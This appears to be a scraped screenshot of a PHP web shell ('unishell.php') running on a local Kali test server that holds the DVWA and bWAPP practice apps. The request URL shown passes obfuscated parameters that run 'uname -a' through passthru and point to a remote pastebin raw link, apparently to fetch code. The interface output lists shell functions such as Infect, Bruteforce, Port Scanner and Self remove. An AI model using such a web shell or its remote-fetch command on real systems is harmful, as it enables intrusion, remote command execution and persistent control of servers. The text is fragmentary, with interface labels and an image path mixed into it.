 Load URL
Split URL
Execute
http://127.0.0.1/workspace/unishell.php?ព=true&ល=ធិ៤០៤&ម=passthru&ប=uname -a&ដ=https://pastebin.com/raw/JfLvh0MG
Post data Referrer [~R3YZ3~] - 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Notice: Undefined index: query in /opt/lampp/htdocs/workspace/wow.php(1) : eval()'d code(210) : eval()'d code on line 3
Notice: Undefined variable: header in /opt/lampp/htdocs/workspace/wow.php(1) : eval()'d code(210) : eval()'d code on line 31
Uname: Linux kira 4.16.0-kali2-amd64 #1 SMP Debian 4.16.16-2kali2 (2018-07-04) x86_64 [Google] [Exploit-DB]
User: 1 ( daemon ) Group: 1 ( daemon )
Php: 5.6.35 Safe mode: OFF [ phpinfo ] Datetime: 2018-07-20 07:15:25
Hdd: 136.99 GB Free: 71.73 GB (52%)
Cwd: /opt/lampp/htdocs/workspace/ drwxr-xr-x [ home ]
UTF-8
Server IP:
127.0.0.1
Client IP:
127.0.0.1
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Port Scanner ] [ Bruteforce ] [ Network ] [ Domains ] [ Logout ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2018-07-03 06:23:25 root/root drwxr-xr-x R T
[ bWAPP ] dir 2018-07-03 06:45:30 root/root drwxr-xr-x R T
[ dvwa ] dir 2018-02-12 23:25:26 root/root drwxr-xr-x R T
[ wp ] dir 2018-07-04 10:54:22 www-data/www-data drwxr-xr-x R T
DVWA-master.zip 1.27 MB 2018-07-03 06:23:02 root/root -rwxr-xr-x R T E D
anti-shell.php 9.62 KB 2018-07-17 04:38:35 root/root -rwxr-xr-x R T E D
bWAPP_latest.zip 14.36 MB 2018-07-03 06:45:11 root/root -rw-r--r-- R T E D
wordpress-4.9.4.zip 8.90 MB 2018-03-29 06:15:29 root/root -rwxrwxrwx R T E D